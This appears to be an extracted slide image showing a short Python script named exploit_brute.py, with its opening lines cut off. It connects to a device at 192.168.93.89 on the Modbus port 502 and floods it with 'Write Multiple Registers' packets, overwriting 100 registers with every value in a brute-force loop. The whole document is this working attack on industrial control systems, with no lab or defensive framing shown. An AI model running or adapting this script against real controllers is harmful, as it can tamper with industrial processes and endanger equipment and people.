 exploit_brute.py
3 Port = 502
4 Ip = "192.168.93.89"
5
6 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
7 s.connect((Ip, Port))
8
9 registers = 100
10 transaction_id = b"\x00\x1a"
11 protocol_id = b"\x00\x00"
12 length_field = b"\x00" + int.to_bytes(7 + 2  * registers)
13 unit_id = b"\x01"
14 function_code = b"\x10"
15
16 for i in range(0, 2 ** 15 - 1):
17     num = hex(i)[2:]
18     size = len(num)
19     num = "0" * (4 - size) + num
20     data = B"\x00\x00\x00\x64\xc8" + bytes.fromhex(num) * registers
21     payload = transaction_id + protocol_id + length_field + unit_id + function_code + data
22     s.send(payload)
23     s.recv(1024)
24